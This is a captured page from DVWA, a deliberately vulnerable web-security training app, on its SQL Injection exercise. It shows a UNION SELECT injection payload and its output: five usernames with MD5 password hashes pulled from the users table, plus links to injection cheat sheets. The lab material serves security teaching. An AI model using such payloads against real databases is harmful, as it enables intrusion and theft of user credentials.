 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help